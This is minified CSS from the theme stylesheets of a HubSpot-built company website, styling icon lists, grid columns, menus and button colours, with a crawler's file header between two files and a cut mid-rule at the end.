.fa-hammer:before{content:"\f6e3"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-lightbulb:before{content:"\f0eb"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-balance-scale:before{content:"\f24e"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-swatchbook:before{content:"\f5c3"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-chart-line:before{content:"\f201"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-sync-alt:before{content:"\f2f1"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-comment-dollar:before{content:"\f651"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-search-dollar:before{content:"\f688"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-award:before{content:"\f559"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-calendar-alt:before{content:"\f073"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-clipboard-list:before{content:"\f46d"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-columns:before{content:"\f0db"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-clipboard-check:before{content:"\f46c"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-file-invoice-dollar:before{content:"\f571"}.pwr-sec-services--style-2.cm-cont-wt-left-icons .fa-bookmark:before{content:"\f02e"}.fa-circle:before{content:"\f111"}.pwr-blog-pagination #pwr-btn-load-more{color:var(--clr-title-lt)}@media (min-width:768px){.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item{width:calc(50% - 10px)}.pwr-sec-services.pwr-sec-services--style-2.why-choose-us .pwr-services-item{width:50%}}@media (min-width:992px){.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item{padding:30px 130px 30px 30px!important}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item{padding-left:90px}}@media (max-width:1260px) and (min-width:1200px){header.header .pwr-header__menu .hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children>a{padding-left:20px;padding-right:20px}header.header .pwr-header__menu{left:200px}}@media (max-width:999px){.cm-two-col .pwr-step{padding-left:0;width:100%}}@media (max-width:991px){.pwr-sec-split.cm-banner .pwr-sec-split__img{display:none}}@media (max-width:767px){.pwr-sec-services.pwr-sec-services--style-2.help-desk-cards .pwr-services-item{padding-left:20px;padding-right:20px}.pwr-sec-services--style-2.cm-cont-wt-left-icons .pwr-services-item{padding:0 0 20px;width:100%}body form fieldset .hs-form-field{float:none!important;width:100%!important}}@media (max-width:575px){.pwr-burger{right:-110%}.pwr-burger--open{right:0}}

--- FILE ---
content_type: text/css
request_url: https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150178/1768407525064/template_advanced-content.min.css
body_size: 4219
content:
.pwr-adc__wrapper{display:flex;flex-direction:column;--col-padding:30px}.pwr-bento-grid__intro-sec{margin-bottom:55px;position:relative}.pwr-adc{display:block;overflow:hidden;position:relative;width:100%}.pwr-adc--border-top:before{background-color:rgba(var(--clr-base-dk-rgb),.1);content:"";height:1px;position:absolute;top:0;width:100%;z-index:1}.pwr-adc--border-top.pwr--dark:before{background-color:rgba(var(--clr-base-lt-rgb),.1)}.pwr-adc-main{position:relative}@media (min-width:1199px){.pwr-adc-main,.pwr-adc-sub{width:100%}}.pwr-adc-main__cols,.pwr-adc-sub__cols{display:flex;flex-wrap:nowrap}.pwr-adc__cols--comp-pd-both,.pwr-adc__cols--comp-pd-left{margin-left:calc(var(--col-padding)*-1)}.pwr-adc__cols--comp-pd-both,.pwr-adc__cols--comp-pd-right{margin-right:calc(var(--col-padding)*-1)}.pwr-adc__content-wrapper--padding,div[class*=adc__col--width-]{padding:var(--col-padding)}.pwr-adc .pwr--full-width{padding-left:0!important;padding-right:0!important}.pwr--full-width .pwr-adc-sub:not(.pwr-adc-sub--content-width),.pwr--full-width div[class*=adc__col--]{padding-left:var(--col-padding);padding-right:var(--col-padding)}.pwr-adc__col{background-color:initial;display:flex;flex-direction:column;overflow:hidden}@media (min-width:575px){.pwr-adc__col--width-2{width:16.666666%}.pwr-adc__col--width-3{width:25%}.pwr-adc__col--width-4{width:33.333333%}.pwr-adc__col--width-5{width:41.666667%}.pwr-adc__col--width-6{width:50%}.pwr-adc__col--width-8{width:66.666667%}.pwr-adc__col--width-9{width:75%}.pwr-adc__col--width-12{width:100%}}@media (max-width:991px){.pwr-adc-main__cols{flex-wrap:wrap}.pwr-adc__col--width-2,.pwr-adc__col--width-3,.pwr-adc__col--width-4,.pwr-adc__col--width-5,.pwr-adc__col--width-6{width:50%}.pwr-adc__col--width-12,.pwr-adc__col--width-8 .pwr-adc__col--width-9{width:100%}}@media (max-width:576px){.pwr-adc__col--width-2,.pwr-adc__col--width-3,.pwr-adc__col--width-4,.pwr-adc__col--width-5,.pwr-adc__col--width-6{width:100%}}@media (min-width:992px){.pwr-adc__col--border-right{border-right:1px solid}.pwr-adc__col--border-left{border-left:1px solid}.pwr--light.div[class*=pwr-adc__col--border-],.pwr--light.pwr-adc div[class*=pwr-adc__col--border-]:not(.pwr--dark),div[class*=pwr-adc__col--border-]:not(.pwr--dark){border-color:rgba(var(--clr-text-lt-rgb),.15)}.pwr--dark div[class*=pwr-adc__col--border-]:not(.pwr--light),.pwr--dark.div[class*=pwr-adc__col--border-],.pwr--dark.pwr-adc div[class*=pwr-adc__col--border-]:not(.pwr--light){border-color:rgba(var(--clr-text-dk-rgb),.35)}}.pwr-adc__content-wrappers{display:grid;margin:4px 0;width:100%}.pwr-adc__content-wrapper{background:initial;display:flex;flex-direction:column;margin:-4px 0;overflow:hidden}a.pwr-adc__content-wrapper:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background-color .4s ease-in-out}a.pwr-adc__content-wrapper .pwr-bg-overlay,a.pwr-adc__content-wrapper:before{z-index:1}.pwr--light a.pwr-adc__content-wrapper:not(.pwr--dark):hover:before,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) a.pwr-adc__content-wrapper:not(.pwr--dark):hover:before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) a.pwr-adc__content-wrapper:not(.pwr--dark):hover:before,.pwr--light.pwr-adc-sub a.pwr-adc__content-wrapper:not(.pwr--dark):hover:before,a.pwr-adc__content-wrapper.pwr--light:hover:before,a.pwr-adc__content-wrapper:hover:before{background-color:rgba(0,0,0,.15)}.pwr--dark a.pwr-adc__content-wrapper:not(.pwr--light):hover:before,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) a.pwr-adc__content-wrapper:not(.pwr--light):hover:before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) a.pwr-adc__content-wrapper:not(.pwr--light):hover:before,.pwr--dark.pwr-adc-sub a.pwr-adc__content-wrapper:not(.pwr--light):hover:before,.pwr--dark.pwr-adc__col a.pwr-adc__content-wrapper:not(.pwr--light):hover:before,a.pwr-adc__content-wrapper.pwr--dark:hover:before{background-color:hsla(0,0%,100%,.1)}.pwr-adc__content-wrapper.pwr--align-l{align-items:flex-start}.pwr-adc__content-wrapper.pwr--align-c{align-items:center}.pwr-adc__content-wrapper.pwr--align-r{align-items:flex-end}@media (max-width:991px){.pwr-adc__content-wrapper.pwr--align-t-l{align-items:flex-start}.pwr-adc__content-wrapper.pwr--align-t-c{align-items:center}.pwr-adc__content-wrapper.pwr--align-t-r{align-items:flex-end}}@media (max-width:575px){.pwr-adc__content-wrapper.pwr--align-m-l{align-items:flex-start}.pwr-adc__content-wrapper.pwr--align-m-c{align-items:center}.pwr-adc__content-wrapper.pwr--align-m-r{align-items:flex-end}}.pwr-adc__content-wrapper--border-radius{border-radius:var(--br-box)}.pwr-adc-content{margin-bottom:10px;position:relative;z-index:1}.pwr-adc-content:last-child{margin-bottom:0!important}.pwr-adc-content__title{display:block;font-family:var(--ff-amm-menu-title);font-size:var(--fs-amm-menu-title);font-weight:var(--fw-amm-menu-title);letter-spacing:var(--ls-amm-menu-title);text-transform:var(--tt-title)}.pwr--light .pwr-adc-content__title,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content__title,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__title,.pwr--light.pwr-adc-sub .pwr-adc-content__title,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__title,.pwr--light.pwr-adc__content-wrapper .pwr-adc-content__title,.pwr-adc-content__title{color:var(--clr-text-lt)}.pwr--dark .pwr-adc-content__title,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content__title,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__title,.pwr--dark.pwr-adc-sub .pwr-adc-content__title,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__title,.pwr-adc__content-wrapper.pwr--dark .pwr-adc-content__title{color:var(--clr-text-dk)}.pwr-adc-content__text{font-family:var(--ff-amm-txt);font-size:var(--fs-amm-txt);font-weight:var(--fw-amm-txt);letter-spacing:var(--ls-amm-txt);line-height:1.6em}.pwr--light .pwr-adc-content__text,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content__text,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__text,.pwr--light.pwr-adc-sub .pwr-adc-content__text,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__text,.pwr--light.pwr-adc__content-wrapper .pwr-adc-content__text,.pwr-adc-content__text{color:var(--clr-text-lt)}.pwr--dark .pwr-adc-content__text,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content__text,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__text,.pwr--dark.pwr-adc-sub .pwr-adc-content__text,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__text,.pwr-adc__content-wrapper.pwr--dark .pwr-adc-content__text{color:var(--clr-text-dk)}.pwr-adc .hs-menu-wrapper ul.hs-menu-children-wrapper{text-align:inherit}.pwr-adc-content__menu .pwr-a11y-menu .pwr-menu_submenu-btn{top:8px}.pwr-adc-content__menu .hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts li.hs-menu-depth-1,.pwr-adc-content__menu .hs-menu-wrapper.hs-menu-flow-vertical>ul{margin:0}.pwr-adc-content__menu .hs-menu-wrapper li a{line-height:1.43em;padding:.4615em 0!important;white-space:normal!important}.pwr-adc-content__menu .hs-menu-wrapper li:not(.hs-menu-depth-1)>a{line-height:1.2em}.pwr-adc-content__menu,.pwr-adc-content__menu a{font-family:var(--ff-amm-menu);font-size:var(--fs-amm-menu);font-weight:var(--fw-amm-menu);letter-spacing:var(--ls-amm-menu);text-transform:var(--tt-nav)}.pwr-adc-content__menu .hs-menu-wrapper li.hs-item-has-children>a:after{content:normal}.pwr-adc-content__menu .hs-menu-wrapper.no-flyouts li.hs-menu-depth-1>ul{background:initial;box-shadow:none;margin-bottom:8px;padding:0}.pwr-adc-content__menu .hs-menu-wrapper.no-flyouts li.hs-menu-depth-1>ul a{font-size:var(--fs-amm-menu-sub);font-weight:500;text-transform:none}.pwr-adc-content__menu .hs-menu-wrapper li.active-branch:not(.hs-menu-depth-1)>a,.pwr-adc-content__menu .hs-menu-wrapper li:not(.hs-menu-depth-1):hover>a{background:initial}.pwr--light .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--light.pwr-adc-sub .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--light.pwr-adc__content-wrapper .pwr-adc-content__menu .hs-menu-wrapper li a{color:var(--clr-txt-nav-dk)}.pwr--dark .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--dark.pwr-adc-sub .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-adc-content__menu .hs-menu-wrapper li a,.pwr--dark.pwr-adc__content-wrapper .pwr-adc-content__menu .hs-menu-wrapper li a{color:var(--clr-txt-nav-lt)}.pwr-adc-content--button:has(.pwr-cta--full-width),.pwr-adc-content--cta:has(.pwr-cta--full-width){width:100%}.pwr-adc-content--form .pwr-form.pwr-btn--full-width .hs-submit,.pwr-adc-content__button.pwr-cta--full-width [class*=cta_button],.pwr-adc-content__cta.pwr-cta--full-width [class*=cta_button]{padding-left:0;padding-right:0;text-align:center;width:100%}.pwr-adc-content__button.pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr-adc-content__cta.pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style){margin-right:30px}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:before,.pwr--light.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid:before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:before,.pwr--light.pwr-adc__content-wrapper .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--primary-solid:before{background-color:var(--clr-btn-primary)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid,.pwr--light.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid,.pwr--light.pwr-adc__content-wrapper .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--primary-solid{color:var(--clr-btn-txt-lt)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--light.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--light.pwr-adc__content-wrapper .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--primary-solid:hover:after{background-color:var(--clr-btn-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark).pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--light.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--light.pwr-adc__content-wrapper .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--primary-solid:hover{color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--dark.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover:after,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--primary-solid:hover:after{background-color:var(--clr-btn-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--dark.pwr-adc-sub .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--primary-solid:hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--primary-solid:hover,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--primary-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--primary-solid:hover{color:var(--clr-btn-txt-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:before,.pwr--light.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:before,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-solid:before{background-color:var(--clr-btn-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid,.pwr--light.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-solid{color:var(--clr-btn-txt-lt)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--light.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-solid:hover:after{background-color:var(--clr-btn-primary)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--light.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-solid:hover{color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col 